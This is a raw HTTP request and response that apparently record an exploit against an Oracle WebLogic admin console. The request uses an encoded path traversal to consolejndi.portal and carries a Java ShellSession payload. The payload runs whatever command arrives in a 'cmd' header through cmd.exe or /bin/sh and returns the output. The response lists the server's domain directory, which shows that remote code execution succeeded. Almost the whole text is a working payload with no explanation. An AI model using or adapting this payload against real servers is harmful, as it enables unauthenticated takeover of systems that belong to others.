 GET
/console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol
.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread currentThread =
(weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter
adapter = currentThread.getCurrentWork(); java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);
Object obj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletR
equest").invoke(obj); String cmd = req.getHeader("cmd");String[] cmds =
System.getProperty("os.name").toLowerCase().contains("window") ? new
String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null
){ String result = new java.util.Scanner(new
java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next()
; weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getRespons
e").invoke(req);res.getServletOutputStream().writeStream(new
weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();}
 currentThread.interrupt();') HTTP/1.1
Host: 10.73.134.66:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
cmd: ls
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Connection: close
Date: Tue, 10 Nov 2020 02:23:42 GMT
Content-Type: text/html; charset=UTF-8
Set-Cookie:
ADMINCONSOLESESSION=GaWv91Hu_Mm_JcDcU37GztkJJyHRa2wiwizNTKJL
vYvmrtckwqsv!-1398905146; path=/console/; HttpOnly
Content-Length: 155
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh